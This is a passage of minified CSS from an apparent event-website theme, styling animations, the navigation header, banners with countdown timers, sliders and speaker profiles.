fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.lgx-header{position:fixed;top:3rem;width:100%;z-index:9}.lgx-header .lgx-inner{margin:0 auto}.lgx-header .lgx-toggle{position:absolute;top:10px;right:0;z-index:99;color:#fff}.lgx-header .lgx-toggle i{font-size:26px}.lgx-header .navbar-default .navbar-nav>.open>a,.lgx-header .navbar-default .navbar-nav>.open>a:focus,.lgx-header .navbar-default .navbar-nav>.open>a:hover{color:#dc4e41;background-color:transparent}.lgx-header .navbar-nav li:hover>ul,.lgx-header .navbar-nav ul li:hover>ul{display:block;-moz-animation:fadeIn .3s ease-in;-webkit-animation:fadeIn .3s ease-in;animation:fadeIn .3s ease-in}.lgx-header .dropdown-submenu{position:relative}.lgx-header .dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px}.lgx-header .dropdown-submenu:hover>.dropdown-menu{display:block}.lgx-header .dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;margin-top:5px;margin-right:-10px}.lgx-header .dropdown-submenu.pull-left{float:none}.lgx-header .dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px}.lgx-header .lgx-navbar{margin-bottom:0;border:none;background:0 0;border-radius:0}.lgx-header .lgx-navbar .lgx-nav{position:relative;-webkit-animation-name:fadeInRight;animation-name:fadeInRight;-webkit-transform-origin:center;transform-origin:center;animation-duration:.4s;animation-timing-function:linear;float:right}.lgx-header .lgx-navbar .lgx-nav li a{color:#fff;font-size:1.6rem;line-height:2.4000000000000004rem;font-weight:400;letter-spacing:.08rem;text-transform:uppercase}.lgx-banner .date,.lgx-banner .subtitle{font-family:Lora,serif;font-style:italic}.lgx-header .lgx-navbar .lgx-nav li a:hover{background:0 0;color:#dc4e41!important;opacity:1}.lgx-header .lgx-navbar .lgx-nav .lgx-btn{padding:0 1.2rem;margin-top:.5rem}.lgx-header .lgx-navbar .lgx-nav .lgx-btn a{padding-top:1rem;padding-bottom:1rem}.lgx-header .lgx-navbar .lgx-nav .lgx-btn:hover a{display:block;-webkit-animation-name:zoomIn;animation-name:zoomIn;-webkit-transform-origin:center;transform-origin:center;animation-duration:.5s;animation-timing-function:linear;color:#fff!important}.lgx-header .lgx-navbar .lgx-nav .active a{background:0 0;color:#dc4e41}.lgx-header .lgx-navbar .lgx-nav .lgx-btn.active{color:#fff!important}.lgx-header .lgx-navbar .lgx-logo{-webkit-animation-name:fadeInRight;animation-name:fadeInRight;-webkit-transform-origin:center;transform-origin:center;animation-duration:.4s;animation-timing-function:linear}.lgx-header .lgx-navbar .lgx-logo a img{max-width:190px;margin-top:-5px;-webkit-transition:all .4s ease-in-out 0s;-moz-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.lgx-header .lgx-navbar .lgx-nav .dropdown-menu{border:0;border-radius:0}.lgx-header .lgx-navbar .lgx-nav .dropdown-menu li a{color:#343d47;padding:.6rem 1.5rem;font-size:1.4rem;line-height:2.0999999999999996rem}.lgx-header .lgx-navbar .lgx-nav .dropdown-menu li a b{color:#dc4e41}.lgx-header .lgx-navbar .lgx-nav .dropdown-menu li a:hover{background:0 0;color:#dc4e41!important;opacity:1}.page .lgx-header .lgx-navbar .lgx-nav .dropdown-menu,.page-template .lgx-header .lgx-navbar .lgx-nav .dropdown-menu,.single .lgx-header .lgx-navbar .lgx-nav .dropdown-menu,.single-post .lgx-header .lgx-navbar .lgx-nav .dropdown-menu{border:0;border-radius:0}.page .lgx-header .lgx-navbar .lgx-nav .dropdown-menu li a,.page-template .lgx-header .lgx-navbar .lgx-nav .dropdown-menu li a,.single .lgx-header .lgx-navbar .lgx-nav .dropdown-menu li a,.single-post .lgx-header .lgx-navbar .lgx-nav .dropdown-menu li a{color:#343d47}.page .lgx-header .lgx-navbar .lgx-nav .dropdown-menu li a b,.page-template .lgx-header .lgx-navbar .lgx-nav .dropdown-menu li a b,.single .lgx-header .lgx-navbar .lgx-nav .dropdown-menu li a b,.single-post .lgx-header .lgx-navbar .lgx-nav .dropdown-menu li a b{color:#dc4e41}.menu-onscroll{background:rgba(52,61,71,.95);position:fixed;top:0;width:100%;z-index:999;-webkit-animation-name:fadeInDown;animation-name:fadeInDown;-webkit-transform-origin:center;transform-origin:center;animation-duration:.6s;animation-timing-function:linear;-moz-box-shadow:0 3px 5px rgba(66,189,65,.1);-webkit-box-shadow:0 3px 5px rgba(66,189,65,.1);-o-box-shadow:0 3px 5px rgba(66,189,65,.1);box-shadow:0 3px 5px rgba(66,189,65,.1)}.menu-onscroll .lgx-navbar .lgx-nav .active a,.menu-onscroll .lgx-navbar .lgx-nav li a:hover{background:0 0;color:#dc4e41;opacity:1}.menu-onscroll .lgx-toggle{color:#dc4e41;top:15px}.menu-onscroll .lgx-navbar .lgx-nav li a{padding-top:23px;padding-bottom:23px}.menu-onscroll .lgx-navbar .lgx-nav .lgx-btn{margin-top:1.3rem}.menu-onscroll .lgx-navbar .lgx-nav .active.lgx-btn{color:#fff!important}.menu-onscroll .lgx-navbar .lgx-logo{display:block;margin-top:.9rem}.menu-onscroll .lgx-navbar .lgx-logo a img{max-width:170px;margin-top:0;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.lgx-header-white .lgx-toggle{color:#dc4e41}.lgx-header-white .lgx-navbar .lgx-nav li a{color:#343d47;opacity:.7}.lgx-header-white .lgx-navbar .lgx-nav .active a,.lgx-header-white .lgx-navbar .lgx-nav li a:hover{color:#dc4e41}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.lgx-typed-info .typed-cursor{opacity:1;font-weight:300;margin-left:5px;-webkit-animation:blink .7s infinite;-moz-animation:blink .7s infinite;animation:blink .7s infinite}@keyframes blink{0%,100%{opacity:1}50%{opacity:0}}@-webkit-keyframes blink{0%,100%{opacity:1}50%{opacity:0}}@-moz-keyframes blink{0%,100%{opacity:1}50%{opacity:0}}.lgx-banner{-webkit-background-size:cover;-o-background-size:cover;-moz-background-size:cover;background-size:cover;color:#fff}.lgx-banner .lgx-banner-style{-webkit-background-size:auto auto,cover;-o-background-size:auto auto,cover;-moz-background-size:auto auto,cover;background-size:auto auto,cover}.lgx-banner .lgx-inner{position:static;height:auto;padding:35rem 0 30.5rem;background:rgba(52,61,71,.9)}.lgx-banner .subtitle{font-size:4.2rem;line-height:6.300000000000001rem;font-weight:400;margin:0}.lgx-banner .subtitle span{color:#42bd41;font-weight:700}.lgx-banner .title{font-size:6.8rem;line-height:10.2rem;font-weight:700;margin:0 0 1rem;text-transform:uppercase}.lgx-banner .title span{color:#42bd41}.lgx-banner .date{font-size:2.6rem;line-height:3.9000000000000004rem;text-transform:uppercase;font-weight:700;margin-top:0}.lgx-banner .date span{color:#dc4e41}.lgx-banner .text{padding:0 10%;margin-bottom:3rem}.lgx-banner .banner-btn .lgx-btn{margin:0 .8rem;padding:1.2rem 3rem}.lgx-banner .lgx-countdown-area{margin-bottom:1.6rem}.lgx-banner .lgx-countdown-area #lgx-countdown span{text-align:center;font-family:Oswald,sans-serif;font-size:4.2rem;line-height:6.300000000000001rem;font-weight:700;display:inline-block;margin-right:2rem;letter-spacing:.16rem}.lgx-banner .lgx-countdown-area #lgx-countdown i{font-family:Lora,serif;font-size:1.6rem;line-height:2.4000000000000004rem;color:#fff;margin-right:1rem;text-transform:uppercase;font-weight:400;letter-spacing:normal;display:block}.lgx-banner .lgx-countdown-area #lgx-countdown .lgx-days{color:#fff200}.lgx-banner .lgx-countdown-area #lgx-countdown .lgx-hr{color:#ff8a00}.lgx-banner .lgx-countdown-area #lgx-countdown .lgx-min{color:#00b9ff}.lgx-banner .lgx-countdown-area #lgx-countdown .lgx-sec{color:#8dc63f}.lgx-banner-typed .title{font-family:Oswald,sans-serif;font-size:6.8rem;line-height:10.2rem;color:#fff}.lgx-banner-typed .title span{color:#fff}.lgx-banneranother{-webkit-background-size:cover;-o-background-size:cover;-moz-background-size:cover;background-size:cover;color:#fff}.lgx-banneranother .lgx-countdown-area{margin-left:1rem}.lgx-banneranother .lgx-banner-style{background:-moz-linear-gradient(top,rgba(46,52,57,.8) 0,rgba(220,78,65,.7) 200%);background:-webkit-gradient(linear,left top,left right,color-stop(0,rgba(46,52,57,.8)),color-stop(100%,rgba(220,78,65,.7)));background:-webkit-linear-gradient(top,rgba(46,52,57,.8) 0,rgba(220,78,65,.7) 200%);background:-o-linear-gradient(top,rgba(46,52,57,.8) 0,rgba(220,78,65,.7) 200%);background:-ms-linear-gradient(top,rgba(46,52,57,.8) 0,rgba(220,78,65,.7) 200%);background:linear-gradient(to right,rgba(46,52,57,.8) 0,rgba(220,78,65,.7) 200%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(46, 52, 57, 0.8)', endColorstr='rgba(220, 78, 65, 0.7)', GradientType=0)}.lgx-banneranother .lgx-inneranother{-webkit-background-size:auto auto,cover;-o-background-size:auto auto,cover;-moz-background-size:auto auto,cover;background-size:auto auto,cover}.lgx-banneranother .lgx-inner-bg{background:-moz-linear-gradient(top,rgba(46,52,57,.5) 0,rgba(220,78,65,.3) 200%);background:-webkit-gradient(linear,left top,left right,color-stop(0,rgba(46,52,57,.5)),color-stop(100%,rgba(220,78,65,.3)));background:-webkit-linear-gradient(top,rgba(46,52,57,.5) 0,rgba(220,78,65,.3) 200%);background:-o-linear-gradient(top,rgba(46,52,57,.5) 0,rgba(220,78,65,.3) 200%);background:-ms-linear-gradient(top,rgba(46,52,57,.5) 0,rgba(220,78,65,.3) 200%);background:linear-gradient(to right,rgba(46,52,57,.5) 0,rgba(220,78,65,.3) 200%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(46, 52, 57, 0.5)', endColorstr='rgba(220, 78, 65, 0.3)', GradientType=0);padding:27rem 0 22rem}.lgx-banneranother .date{font-family:Lora,serif;font-size:4.2rem;line-height:6.300000000000001rem;font-weight:700;color:#42bd41;margin:0;font-style:normal}.lgx-banneranother .date span{font-weight:700}.lgx-banneranother .title{font-family:Oswald,sans-serif;font-size:11rem;line-height:16.5rem;line-height:10rem;font-weight:700;margin:0 0 1rem;text-transform:uppercase;letter-spacing:-3px}.lgx-banneranother .title span{color:#fff;font-size:17.8rem;letter-spacing:-6px;line-height:18rem;display:block}.lgx-banner-gradient{-webkit-background-size:cover;-o-background-size:cover;-moz-background-size:cover;background-size:cover;color:#fff}.lgx-banner-gradient #circular-countdown .time_circles>div{padding-left:0;top:33%!important}.lgx-banner-gradient .circular-countdown-area{padding:0 20%}.lgx-banner-gradient .circular-countdown-area .time_circles{position:relative;width:100%;height:100%}.lgx-banner-gradient .circular-countdown-area .time_circles>div{position:absolute;text-align:center}.lgx-banner-gradient .circular-countdown-area .time_circles>div>h4{display:block;width:100%;text-align:center;text-transform:uppercase;font-weight:400;margin-top:0;margin-bottom:1.4rem}.lgx-banner-gradient .circular-countdown-area .time_circles>div>span{display:block;width:100%;text-align:center;font-family:Oswald,sans-serif;font-weight:900}.lgx-banner-gradient .lgx-banner-style{background:url(../img/banner-style2.png) top left no-repeat;-webkit-background-size:100% 100%,cover;-o-background-size:100% 100%,cover;-moz-background-size:100% 100%,cover;background-size:100% 100%,cover}.lgx-banner-gradient .lgx-inner{background:-moz-linear-gradient(top,rgba(46,40,65,.98) 0,rgba(71,114,217,.7) 200%);background:-webkit-gradient(linear,left top,left right,color-stop(0,rgba(46,40,65,.98)),color-stop(100%,rgba(71,114,217,.7)));background:-webkit-linear-gradient(top,rgba(46,40,65,.98) 0,rgba(71,114,217,.7) 200%);background:-o-linear-gradient(top,rgba(46,40,65,.98) 0,rgba(71,114,217,.7) 200%);background:-ms-linear-gradient(top,rgba(46,40,65,.98) 0,rgba(71,114,217,.7) 200%);background:linear-gradient(to right,rgba(46,40,65,.98) 0,rgba(71,114,217,.7) 200%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(46, 40, 65, 0.98)', endColorstr='rgba(71, 114, 217, 0.7)', GradientType=0);padding:32rem 0;text-align:center}.lgx-slider{color:#fff;position:relative}.lgx-slider p{color:#fff;opacity:.7}.lgx-slider .lgx-inner{padding-bottom:0;padding-top:0}.lgx-slider .lgx-item-center{text-align:center}.lgx-slider .lgx-item-center .text{margin:0 auto}.lgx-slider .lgx-item-left{text-align:left}.lgx-slider .lgx-item-left .banner-btn .lgx-btn{margin-right:.5rem}.lgx-slider .lgx-item-right{text-align:right}.lgx-slider .lgx-item-right .banner-btn,.lgx-slider .lgx-item-right .text{float:right}.lgx-slider .owl-controls .owl-nav [class*=owl-]{height:60px;width:60px;background:#dc4e41;color:#fff;border-radius:50%;-webkit-box-shadow:1px 2px 10px rgba(52,61,71,.3);-moz-box-shadow:1px 2px 10px rgba(52,61,71,.3);box-shadow:1px 2px 10px rgba(52,61,71,.3)}.lgx-slider .owl-controls .owl-nav [class*=owl-]:hover{background:#fff;color:#dc4e41}.lgx-slider .owl-next,.lgx-slider .owl-prev{position:absolute;top:45%;opacity:0}.lgx-slider .owl-next i,.lgx-slider .owl-prev i{font-size:40px;line-height:49px}.lgx-slider .owl-prev{left:0;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:.5s}.lgx-slider .owl-next{right:0;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:.5s}.lgx-slider:hover .owl-next,.lgx-slider:hover .owl-prev{opacity:1}.lgx-slider:hover .owl-prev{left:15px}.lgx-slider:hover .owl-next{right:15px}.lgx-slider .lgx-brand{background:0 0;padding-top:2rem;padding-bottom:10px;position:fixed;z-index:999;width:100%;-webkit-transition:all .3s ease;transition:all .3s linear}.lgx-slider .lgx-brand .lgx-logo{max-width:180px;-webkit-transition:all .3s ease;transition:all .3s linear}.lgx-contentslider .lgx-owlcontslider .owl-controls .owl-nav [class*=owl-],.lgx-speaker-single .social ul li{-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s}.lgx-slider .slider-text-single figure{position:relative}.lgx-slider .slider-text-single figure figcaption{background:-moz-linear-gradient(top,rgba(46,52,57,.9) 0,rgba(220,78,65,.8) 200%);background:-webkit-gradient(linear,left top,left right,color-stop(0,rgba(46,52,57,.8)),color-stop(100%,rgba(220,78,65,.95)));background:-webkit-linear-gradient(top,rgba(46,52,57,.9) 0,rgba(220,78,65,.8) 200%);background:-o-linear-gradient(top,rgba(46,52,57,.9) 0,rgba(220,78,65,.8) 200%);background:-ms-linear-gradient(top,rgba(46,52,57,.9) 0,rgba(220,78,65,.8) 200%);background:linear-gradient(to right,rgba(46,52,57,.9) 0,rgba(220,78,65,.8) 200%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(46, 52, 57, 0.9)', endColorstr='rgba(220, 78, 65, 0.9)', GradientType=0);position:absolute;top:0;left:0;width:100%;height:100%}.lgx-slider .slider-text-single figure figcaption .lgx-container{max-width:1170px;display:block;margin:0 auto;height:100%;padding-left:20px;padding-right:20px}.lgx-slider .slider-text-single figure figcaption .lgx-container .lgx-hover-link{width:100%;height:100%;display:table}.lgx-slider .slider-text-single figure figcaption .lgx-container .lgx-hover-link .lgx-vertical{display:table-cell;vertical-align:middle}.lgx-slider .slider-text-single figure figcaption .lgx-container .lgx-hover-link .lgx-vertical .lgx-btn{margin-top:3.2rem;display:inline-block}.lgx-slider .slider-text-single figure figcaption .lgx-container .lgx-hover-link .lgx-vertical .title{color:#fff;font-size:6.8rem;line-height:10.2rem;line-height:8rem;font-weight:400;margin:0;font-style:italic;font-family:Lora,serif}.lgx-slider .slider-text-single figure figcaption .lgx-container .lgx-hover-link .lgx-vertical .subtitle{font-size:6.8rem;line-height:10.2rem;font-family:Oswald,sans-serif;font-weight:400;margin:0 0 1.6rem;color:#fff;opacity:.8;text-transform:uppercase}.lgx-slider .slider-text-single figure figcaption .lgx-container .lgx-hover-link .lgx-vertical .lgx-subtitle{font-family:Lora,serif;font-size:4.2rem;line-height:6.300000000000001rem;font-weight:400;font-style:italic;margin:0}.lgx-slider .slider-text-single figure figcaption .lgx-container .lgx-hover-link .lgx-vertical .lgx-subtitle span{color:#42bd41;font-weight:700}.lgx-slider .slider-text-single figure figcaption .lgx-container .lgx-hover-link .lgx-vertical .lgx-title{font-size:6.8rem;line-height:10.2rem;font-weight:700;margin:0 0 1rem;text-transform:uppercase}.lgx-slider .slider-text-single figure figcaption .lgx-container .lgx-hover-link .lgx-vertical .date{font-family:Lora,serif;font-size:2.6rem;line-height:3.9000000000000004rem;text-transform:uppercase;font-weight:700;font-style:italic;margin-top:0}.lgx-slider .slider-text-single figure figcaption .lgx-container .lgx-hover-link .lgx-vertical .text{width:70%;padding:0 10%;margin-bottom:3rem}.lgx-slider .slider-text-single figure figcaption .lgx-container .lgx-hover-link .lgx-vertical .banner-btn .lgx-btn{margin:0 .8rem;padding:1.2rem 3rem}.lgx-slider .slider-text-single figure figcaption:before{content:"";position:absolute;background:rgba(52,61,71,.2);top:-38px;left:0;width:100%;height:20%;-webkit-filter:blur(30px);filter:blur(30px)}.lgx-contentslider .lgx-inner,.lgx-register-slider .lgx-inner,.lgx-video-slider .lgx-inner{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(46, 52, 57, 0.9)', endColorstr='rgba(220, 78, 65, 0.9)', GradientType=0)}.lgx-slider .lgx-countdown-area{margin-bottom:1.6rem}.lgx-slider .lgx-countdown-area #lgx-countdown span{text-align:center;font-family:Oswald,sans-serif;font-size:4.2rem;line-height:6.300000000000001rem;font-weight:700;display:inline-block;margin-right:2rem;letter-spacing:.16rem}.lgx-slider .lgx-countdown-area #lgx-countdown i{font-family:Lora,serif;font-size:1.6rem;line-height:2.4000000000000004rem;color:#fff;margin-right:1rem;text-transform:uppercase;font-weight:400;letter-spacing:normal;display:block}.lgx-slider .lgx-countdown-area #lgx-countdown .lgx-days{color:#fff200}.lgx-slider .lgx-countdown-area #lgx-countdown .lgx-hr{color:#ff8a00}.lgx-slider .lgx-countdown-area #lgx-countdown .lgx-min{color:#00b9ff}.lgx-slider .lgx-countdown-area #lgx-countdown .lgx-sec{color:#8dc63f}.lgx-slider .owl-theme .owl-controls{margin-top:0;text-align:center}.lgx-contentslider{background:url(../img/slider1.jpg) top center no-repeat fixed;-webkit-background-size:cover;-o-background-size:cover;-moz-background-size:cover;background-size:cover;color:#fff}.lgx-contentslider .lgx-inner{background:-moz-linear-gradient(top,rgba(46,52,57,.9) 0,rgba(220,78,65,.8) 200%);background:-webkit-gradient(linear,left top,left right,color-stop(0,rgba(46,52,57,.8)),color-stop(100%,rgba(220,78,65,.95)));background:-webkit-linear-gradient(top,rgba(46,52,57,.9) 0,rgba(220,78,65,.8) 200%);background:-o-linear-gradient(top,rgba(46,52,57,.9) 0,rgba(220,78,65,.8) 200%);background:-ms-linear-gradient(top,rgba(46,52,57,.9) 0,rgba(220,78,65,.8) 200%);background:linear-gradient(to right,rgba(46,52,57,.9) 0,rgba(220,78,65,.8) 200%)}.lgx-contentslider .lgx-owlcontslider .owl-controls{text-align:left}.lgx-schedule .lgx-tab,.lgx-schedule .lgx-tab .lgx-single-tab .time-area,.lgx-schedule .lgx-tab .nav-pills,.lgx-single-speaker,.lgx-single-speaker figure figcaption,.lgx-speaker-single .social ul li,.lgx-speakers .speakers-btn-area,.lgx-video .video-icon,.lgx-video .video-text{text-align:center}.lgx-contentslider .lgx-owlcontslider .owl-controls .owl-nav [class*=owl-]{background:rgba(52,61,71,.9);color:#42bd41;font-size:26px;margin:5px;padding:10px 18px;display:inline-block;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;opacity:0;transition:all .3s ease-in-out 0s;-webkit-box-shadow:0 4px 10px rgba(0,0,0,.25);-moz-box-shadow:0 4px 10px rgba(0,0,0,.25);box-shadow:0 4px 10px rgba(0,0,0,.25)}.lgx-contentslider .lgx-owlcontslider .owl-controls .owl-nav [class*=owl-]:hover{background:#42bd41;color:#fff}.lgx-contentslider .lgx-owlcontslider:hover .owl-controls .owl-nav [class*=owl-]{opacity:1;-webkit-animation-name:zoomIn;animation-name:zoomIn;-webkit-transform-origin:center;transform-origin:center;animation-duration:.5s;animation-timing-function:linear}#lgx-main-slider .active .lgx-fadeInLeft-img,#lgx-owlcontslider .active .lgx-fadeInLeft-img{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-delay:.3s;-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}#lgx-main-slider .active .lgx-fadeInLeft-one,#lgx-owlcontslider .active .lgx-fadeInLeft-one{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-delay:.9s;-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}#lgx-main-slider .active .lgx-fadeInLeft-two,#lgx-owlcontslider .active .lgx-fadeInLeft-two{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-delay:1.5s;-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}#lgx-main-slider .active .lgx-fadeInLeft-three,#lgx-owlcontslider .active .lgx-fadeInLeft-three{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-delay:2.1s;-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}#lgx-main-slider .active .lgx-fadeInLeft-four,#lgx-owlcontslider .active .lgx-fadeInLeft-four{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-delay:2.7s;-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}#lgx-main-slider .active .lgx-zoomIn-img,#lgx-owlcontslider .active .lgx-zoomIn-img{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-delay:.3s;-webkit-animation-name:fadeInRight;animation-name:fadeInRight}#lgx-main-slider .active .lgx-zoomIn-one,#lgx-owlcontslider .active .lgx-zoomIn-one{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-delay:.9s;-webkit-animation-name:zoomIn;animation-name:zoomIn}#lgx-main-slider .active .lgx-zoomIn-two,#lgx-owlcontslider .active .lgx-zoomIn-two{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-delay:1.5s;-webkit-animation-name:zoomIn;animation-name:zoomIn}#lgx-main-slider .active .lgx-zoomIn-three,#lgx-owlcontslider .active .lgx-zoomIn-three{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-delay:2.1s;-webkit-animation-name:zoomIn;animation-name:zoomIn}#lgx-main-slider .active .lgx-fadeInRight-four,#lgx-owlcontslider .active .lgx-fadeInRight-four{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-delay:2.7s;-webkit-animation-name:zoomIn;animation-name:zoomIn}#lgx-main-slider .active .lgx-fadeInU-img,#lgx-owlcontslider .active .lgx-fadeInU-img{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-delay:.3s;-webkit-animation-name:fadeInRight;animation-name:fadeInRight}#lgx-main-slider .active .lgx-zoomInUp-one,#lgx-owlcontslider .active .lgx-zoomInUp-one{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-delay:.9s;-webkit-animation-name:fadeInRight;animation-name:fadeInRight}#lgx-main-slider .active .lgx-zoomInUp-two,#lgx-owlcontslider .active .lgx-zoomInUp-two{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-delay:1.5s;-webkit-animation-name:fadeInRight;animation-name:fadeInRight}#lgx-main-slider .active .lgx-zoomInUp-four,#lgx-main-slider .active .lgx-zoomInUp-three,#lgx-owlcontslider .active .lgx-zoomInUp-four,#lgx-owlcontslider .active .lgx-zoomInUp-three{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-delay:2.1s;-webkit-animation-name:fadeInRight;animation-name:fadeInRight}#lgx-main-slider .item img{display:block;width:100%;height:auto}.lgx-speaker-single .lgx-inner{background:#f1f1f1}.lgx-speaker-single .lgx-single-speaker{min-height:100%!important}.lgx-speaker-single p{margin-bottom:1.6rem}.lgx-speaker-single .speakers-content .title{font-size:4.2rem;line-height:6.300000000000001rem;font-weight:700;margin:0;text-transform:uppercase}.lgx-single-speaker,.lgx-speaker-single .social{margin-bottom:4.2rem}.lgx-speaker-single .speakers-content .subtitle{font-family:Lora,serif;font-size:2.6rem;line-height:3.9000000000000004rem;font-weight:400;color:#dc4e41;margin-top:0}.lgx-speaker-single .social ul li{background:#fff;padding:5px;border-radius:50%;transition:all .3s ease-in-out 0s}.lgx-speaker-single .social ul li a{background:#fff;width:50px;height:50px;display:inline-block;border-radius:50%;font-size:26px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.25);-moz-box-shadow:0 0 10px rgba(0,0,0,.25);box-shadow:0 0 10px rgba(0,0,0,.25)}.lgx-speaker-single .social ul li a i{font-size:inherit;line-height:53px}.lgx-speaker-single .social ul li:hover{background:#dc4e41}.lgx-speaker-single .social ul li:hover a{color:#42bd41}.lgx-speaker-single .social ul li:hover a i{-webkit-animation-name:zoomIn;animation-name:zoomIn;-webkit-transform-origin:center;transform-origin:center;animation-duration:.6s;animation-timing-function:linear}.lgx-single-speaker{background:#fff;border-radius:4px;padding:8px;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.lgx-single-speaker figure{position:relative;-webkit-box-shadow:0 0 10px rgba(0,0,0,.25);-moz-box-shadow:0 0 10px rgba(0,0,0,.25);box-shadow:0 0 10px 